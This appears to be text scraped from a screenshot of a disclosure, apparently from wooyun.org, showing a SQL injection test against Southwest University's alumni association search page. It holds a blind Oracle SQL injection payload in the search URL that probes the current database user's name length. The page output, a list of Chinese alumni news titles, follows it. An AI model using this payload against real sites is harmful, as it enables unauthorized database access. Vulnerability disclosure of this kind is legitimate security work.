 Load URL
http://xyh.swu.edu.cn/search?key=e%25'%20AND%20length(SYS_CONTEXT('USERENV','CURRENT_USER'))=7%20AND%20'000INvg'%21%3d'000INvg%25
Split URL
Execute
Enable Post data Enable Referrer
Southwest University Alumni Association
SOUTHWEST UNIVERSITY
含弘光大 继往开来
首页
母校今昔
校友组织
校友服务
校友天地
校友风采
校友捐赠
校友通讯
相关下载
搜索列表
您当前所在的位置 > 首页 > 搜索
『曾经家园』川东师范学堂大校门 2013-05-28
『校园揽胜』西大十大景观——苍翠故园 2013-04-26
『那年那事』西师：迁来北碚办大学 2013-04-12
『曾经家园』四川省立教育学院大校门 2013-05-28
『校园揽胜』西大十大景观——青春如画 2013-04-26
『那年那事』西农：天生桥边建家园 2013-04-12
『曾经家园』夏坝校址 2013-05-28
『校园揽胜』西大十大景观——崇德柳影 2013-04-26
『那年那事』课堂上的吴宓 2013-04-12
『曾经家园』西南师范学院大校门 2013-05-28
『校园揽胜』西大十大景观——文渊叠翠 2013-04-26
www.wooyun.org